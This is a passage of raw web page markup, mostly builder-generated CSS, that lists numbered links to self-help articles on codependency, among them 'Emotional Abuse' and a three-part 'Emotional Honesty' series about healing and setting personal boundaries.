@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-70VoKC9C-3YborLlZSqMk" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">08</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-abuse">Emotional Abuse</a>
</h3><div class="sppb-blocknumber-text"><p>Emotional abuse is a devastating, debilitating heart</p></div></div></div></div></div><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk{
}#sppb-addon-70VoKC9C-3YborLlZSqMk{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-pImn1vjzX-LTh8G_FGZm2" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">09</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-honesty-part-1">Emotional Honesty Part 1</a>
</h3><div class="sppb-blocknumber-text"><p>Last month I posted a page on emotional abuse..</p></div></div></div></div></div><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-anxyCdE0oDOOeA40YDvEZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">10</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-honesty-part-2">Emotional Honesty Part 2</a>
</h3><div class="sppb-blocknumber-text"><p>Recognition, awareness, is the first step in healing</p></div></div></div></div></div><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-UhqYHgrAOv4pqC779xsWa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">11</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-honesty-part-3">Emotional Honesty Part 3</a>
</h3><div class="sppb-blocknumber-text"><p>Setting Personal Boundaries - Protecting Self</p></div></div></div></div></div><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
